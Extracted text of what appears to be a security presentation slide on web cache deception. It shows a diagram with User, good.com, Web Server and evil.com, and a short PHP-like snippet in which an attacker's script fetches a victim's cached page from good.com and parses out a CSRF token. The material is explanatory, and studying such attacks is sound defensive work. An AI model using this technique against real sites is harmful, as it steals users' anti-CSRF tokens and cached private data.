 Web Cache Deception Impact
User
good.com
Web
Server
evil.com
$RAND = $_GET['r'];
$CSRF=parse(curl("good.com/
security-questions/$RAND.jpg"));